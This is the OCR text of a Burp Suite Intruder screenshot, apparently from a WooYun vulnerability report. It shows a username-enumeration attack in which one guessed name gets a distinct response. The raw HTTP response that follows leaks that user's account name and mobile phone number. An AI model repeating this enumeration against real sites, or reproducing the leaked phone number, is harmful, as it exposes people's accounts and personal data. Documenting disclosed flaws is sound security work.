 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 338 baseline request
1 zhangwei 200 338
2 wangwei 200 338
3 wangfang 200 338
4 liwei 200 338
5 lina 200 338
6 zhangmin 200 338
7 lijing 200 303
8 wangjing 200 338
9 liuwei 200 338
10 wangxiuying 200 338
11 zhangli 200 338
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Wed, 30 Dec 2015 14:29:40 GMT
Connection: close
Content-Length: 59
{"flag":"right","usercode":"lijing","mobile":"15201610876"}
www.wooyun.org